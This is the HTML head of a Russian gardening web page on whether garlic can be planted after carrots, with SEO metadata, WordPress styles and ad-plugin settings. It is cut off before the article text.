

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html
body_size: 35167
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Можно ли сажать чеснок после моркови, в том числе озимый</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Можно ли сажать чеснок после моркови: на следующий год и в этом сезоне (под зиму)." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Можно ли сажать чеснок после моркови, в том числе озимый" />
	<meta property="og:description" content="Можно ли сажать чеснок после моркови: на следующий год и в этом сезоне (под зиму)." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-10-07T13:37:08+00:00" />
	<meta property="article:modified_time" content="2019-10-07T13:37:23+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9b3ebcba233.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="guest-aga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="guest-aga" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html","url":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html","name":"Можно ли сажать чеснок после моркови, в том числе озимый","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9b3ebcba233.jpg","datePublished":"2019-10-07T13:37:08+00:00","dateModified":"2019-10-07T13:37:23+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/d385299d3d01b0e162f030a72856f97f"},"description":"Можно ли сажать чеснок после моркови: на следующий год и в этом сезоне (под зиму).","breadcrumb":{"@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9b3ebcba233.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9b3ebcba233.jpg","width":800,"height":533,"caption":"чеснок на грядке"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/virashivanie/mozhno-li-sazhat-chesnok-posle-morkovi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Можно ли сажать чеснок после моркови: как не остаться без урожая"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/d385299d3d01b0e162f030a72856f97f","name":"guest-aga","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","caption":"guest-aga"},"url":"https://vasha-teplitsa.ru/author/tt_guest_aga"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/14161" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=14161' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
